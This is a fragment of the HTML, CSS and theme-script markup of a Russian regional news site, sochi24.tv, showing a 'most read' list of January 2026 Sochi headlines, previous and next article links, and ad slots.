tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2969,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12838";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" class="td-image-wrap " title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-jekotropa-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе">В Сириусе планируют построить самую длинную подвесную экотропу в Европе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:40:40+03:00" >29 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/koronavirus-unjos-zhizni-eshhjo-trjoh-sochincev-sochi24-tv-vse-novosti-goroda/">Коронавирус унёс жизни ещё трёх сочинцев | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/peshkom-iz-temrjuka-v-sochi-marshrut-bolshaya-kubanskaya-tropa-budet-sozdan-v-krae-sochi24-tv-vse-novosti-goroda/">Пешком из Темрюка в Сочи: маршрут «Большая Кубанская тропа» будет создан в крае | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 